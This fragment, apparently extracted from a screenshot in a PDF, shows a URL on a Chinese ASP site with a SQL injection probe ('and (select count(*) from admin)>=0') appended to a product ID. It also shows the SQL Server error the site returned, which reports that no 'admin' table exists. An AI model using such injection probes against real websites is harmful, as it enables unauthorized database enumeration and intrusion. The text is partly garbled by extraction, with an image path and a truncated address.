 y.com.cn/detail.asp?productid=392 and (select count(*) from admin)>=0 G Google
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e37'
[Microsoft][ODBC SQL Server Driver][SQL Server]对象名 'admin' 无效。
/detail.asp，行 22